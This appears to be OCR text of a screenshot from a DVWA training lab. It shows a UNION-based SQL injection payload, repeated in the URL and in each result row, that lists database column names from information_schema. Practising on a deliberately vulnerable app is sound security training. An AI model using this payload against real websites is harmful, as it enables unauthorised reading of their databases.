 11:40
Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+column_nam
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB OffSec Google Hacking DB Shodan Webmii Network Query Tool
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, column_name from information_schema.columns #
First name:
Surname: CHARACTER_SET_NAME
ID: %' and 1=0 union select null, column_name from information_schema.columns #
First name:
Surname: DEFAULT_COLLATE_NAME
ID: %' and 1=0 union select null, column_name from information_schema.columns #
First name:
Surname: DESCRIPTION
ID: %' and 1=0 union select null, column_name from information_schema.columns #
First name:
Surname: MAXLEN
ID: %' and 1=0 union select null, column_name from information_schema.columns #
First name:
Surname: COLLATION_NAME
ID: %' and 1=0 union select null, column_name from information_schema.columns #
First name:
Surname: ID
ID: %' and 1=0 union select null, column_name from information_schema.columns #
First name:
Surname: IS_DEFAULT